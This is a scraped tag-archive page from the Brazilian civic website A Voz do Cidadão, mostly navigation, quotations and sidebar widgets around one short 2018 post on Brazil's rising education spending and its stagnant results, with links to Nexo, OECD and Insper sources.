href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">Posts com a Tag &#8216;Oecd&#8217;</h1>
</header>

			
									<article class="fl-post post-28275 post type-post status-publish format-standard hentry category-agenda-da-cidadania category-educacao tag-a-corrupcao-da-inteligencia tag-criminalidade tag-dados-e-reflexoes tag-educacao tag-insper tag-nexo-jornal tag-oecd" id="fl-post-28275" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/educacao-excelentes-dados-e-reflexoes-sobre-a-questao-da-educacao-no-brasil-uma-vez-que-explodiu-a-criminalidade-anunciada-ha-decadas/" rel="bookmark" title="Educação &#8211; Excelentes dados e reflexões sobre a questão da educação no Brasil, uma vez que explodiu a criminalidade anunciada há décadas"><p>Educação &#8211; Excelentes dados e reflexões sobre a questão da educação no Brasil, uma vez que explodiu a criminalidade anunciada há décadas<p></a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">18 de março de 2018</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/educacao-excelentes-dados-e-reflexoes-sobre-a-questao-da-educacao-no-brasil-uma-vez-que-explodiu-a-criminalidade-anunciada-ha-decadas/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/educacao-excelentes-dados-e-reflexoes-sobre-a-questao-da-educacao-no-brasil-uma-vez-que-explodiu-a-criminalidade-anunciada-ha-decadas/" content="Educação &#8211; Excelentes dados e reflexões sobre a questão da educação no Brasil, uma vez que explodiu a criminalidade anunciada há décadas" /><meta itemprop="datePublished" content="2018-03-18" /><meta itemprop="dateModified" content="2018-08-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>Aumentamos de 4 pra 6% do PIB em educação nos últimos 10 anos (50%)&#8230;mas não saímos do lugar nos indicadores&#8230;construímos escolas nesse período, mas ainda não sabemos como educar nossos alunos&#8230; &nbsp; https://www.nexojornal.com.br/grafico/2018/01/08/O-gasto-em-educa%C3%A7%C3%A3o-por-etapas-de-ensino-no-Brasil-e-no-mundo   http://www.oecd.org/education/skills-beyond-school/education-at-a-glance-19991487.htm &nbsp; https://www.insper.edu.br/agenda-de-eventos/ocde-relatorio-2018-insper/ Post Views: 4.836</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/educacao-excelentes-dados-e-reflexoes-sobre-a-questao-da-educacao-no-brasil-uma-vez-que-explodiu-a-criminalidade-anunciada-ha-decadas/">Leia Mais</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
				
				
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a 